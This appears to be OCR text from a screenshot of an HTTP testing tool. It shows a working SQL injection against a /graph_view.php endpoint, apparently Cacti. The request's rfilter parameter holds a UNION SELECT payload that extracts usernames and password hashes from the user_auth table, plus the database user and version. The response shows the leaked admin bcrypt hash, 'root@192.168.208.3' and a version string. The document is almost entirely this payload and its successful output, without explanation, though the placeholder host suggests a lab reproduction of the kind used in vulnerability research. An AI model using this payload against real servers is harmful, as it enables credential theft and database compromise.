 Request
数据包扫描
美 化
热加载
构造请求
1 GET /graph_view.php?action=tree_content&node=1-1-tree_anchor&
rfilter=aaaaaaa"%20OR%20""="(("))%20UNION%20SELECT%201,2,(select%20concat(id,0x23,
username,0x23,password)%20from%20user_auth%20limit%201),4,5,6,(select%20user()),
(select%20version()),9,10%23 HTTP/1.1
2 Host ? : your-ip:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en
7 Cookie: session=.
8
9
Responses
36150bytes / 190ms
美化
渲染
编码
请输入定位响应
详 情
admin
Aa
ab
.*
4 of 14
656 var refreshMS
657 var graph_start = 1743320077;
658 var graph_end = 1743406477;
659 </script>
660 <tr class='tableRowGraph'> <td style='width:50%;'>
661 <div>
662 <table style='text-align:center;margin:auto;'>
663 <tr>
664 <td>
665 <div class='graphWrapper' style='width:100%;'
id='wrapper_1#admin#$2y$10$AOfzuscY8pvr1cYZyLGf4
ug2OJDx9g5lbBdVv2Z1DioC55JbtsW6O'
graph_width='root@192.168.208.3'
graph_height='5.7.44' title_font_size='10'></
div>
666 </td>
667 <td
id='dd1#admin#$2y$10$AOfzuscY8pvr1cYZyLGf4ug2OJDx9g5
lbBdVv2Z1DioC55JbtsW6O' class='noprint
graphDrillDown'>
668 <div class='iconWrapper'><a class='iconLink
utils' href='#' role='link'
id='graph_1#admin#$2y$10$AOfzuscY8pvr1cYZyLGf4ug
2OJDx9g5lbBdVv2Z1DioC55JbtsW6O_util'><img
class='drillDown' src='/images/cog.png' alt=''
title='Graph Details, Zooming and Debugging
Utilities'></a><br><a class='iconLink
csvexport' href='#' role='link'